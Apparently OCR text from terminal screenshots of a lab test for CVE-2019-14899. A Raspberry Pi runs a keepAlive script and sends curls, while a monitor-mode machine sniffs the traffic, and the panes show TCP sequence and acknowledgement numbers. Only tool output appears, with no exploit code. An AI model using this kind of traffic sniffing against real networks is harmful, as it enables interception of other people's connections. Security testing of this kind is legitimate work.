 File Edit View Search Terminal Help
3134182272 -- 4260666629 - 443   -> 55200
3134183720 -- 4260666629 - 55200 <- 443
3134183720 -- 4260666629 - 443   -> 55200
3134185168 -- 4260666629 - 55200 <- 443
3134185168 -- 4260666629 - 443   -> 55200
3134186616 -- 4260666629 - 55200 <- 443
3134186616 -- 4260666629 - 443   -> 55200
3134188064 -- 4260666629 - 55200 <- 443
3134188064 -- 4260666629 - 443   -> 55200
3134189512 -- 4260666629 - 55200 <- 443
3134189512 -- 4260666629 - 443   -> 55200
3134190960 -- 4260666629 - 55200 <- 443
3134190960 -- 4260666629 - 443   -> 55200
3134192408 -- 4260666629 - 55200 <- 443
3134192408 -- 4260666629 - 443   -> 55200
3134192575 -- 4260666629 - 55200 <- 443
3134192575 -- 4260666629 - 55200 <- 443
3134192575 -- 4260666630 - 443   -> 55200
3134192576 -- 4260666630 - 55200 <- 443
Raspberry Pi
wlan0
sniffing some curls
root@raspberrypi:/home/pi/CVE-2019-14899 # python ./keepAlive.py 2
Starting in 10 seconds
Raspberry Pi
wlan0
sending some curls
[0] 0:python* "raspberrypi" 03:01 17-Jan-20
3134176480 -- 4260666420 - 55200 <- 443
3134176480 -- 4260666420 - 55200 <- 443
3134176480 -- 4260666420 - 55200 <- 443
4260666629 -- 3134176480 - 443 <- 55200
3134179376 -- 4260666629 - 55200 <- 443
3134180824 -- 4260666629 - 55200 <- 443
3134179376 -- 4260666629 - 55200 <- 443
3134180824 -- 4260666629 - 55200 <- 443
4260666629 -- 3134183720 - 443 <- 55200
3134183720 -- 4260666629 - 55200 <- 443
3134185168 -- 4260666629 - 55200 <- 443
3134186616 -- 4260666629 - 55200 <- 443
3134188064 -- 4260666629 - 55200 <- 443
4260666629 -- 3134188064 - 443 <- 55200
4260666629 -- 3134189512 - 443 <- 55200
3134189512 -- 4260666629 - 55200 <- 443
3134190960 -- 4260666629 - 55200 <- 443
4260666629 -- 3134190960 - 443 <- 55200
4260666629 -- 3134192408 - 443 <- 55200
4260666630 -- 3134192575 - 443 <- 55200
3134192576 -- 4260666630 - 55200 <- 443
Monitor Mode box
wlan1
sniffing Raspberry Pi curls
[0] 0:ssh* "test" 14:49 17-Jan-20